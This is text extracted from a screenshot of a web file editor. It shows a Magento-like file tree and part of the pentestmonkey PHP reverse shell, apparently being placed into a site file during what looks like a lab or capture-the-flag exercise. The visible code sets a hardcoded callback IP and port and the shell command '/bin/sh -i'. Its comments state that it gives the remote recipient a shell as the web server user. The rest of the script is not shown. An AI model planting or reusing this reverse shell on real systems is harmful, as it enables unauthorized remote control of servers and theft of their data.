 File System
app
downloader
errors
includes
js
lib
media
pkginfo
shell
skin
var
.htaccess
.htaccess.sample
api.php
cron.php
cron.sh
favicon.ico
get.php
index.php
index.php.sample
install.php
LICENSE.html
LICENSE.txt
LICENSE_AFL.txt
mage
php.ini.sample
RELEASE_NOTES.txt
10 pt Php
get.php install.php
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and retu
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These ar
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.15.0';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Position: Ln 49, Ch 18 Total: Ln 193, Ch 5558
Toggle editor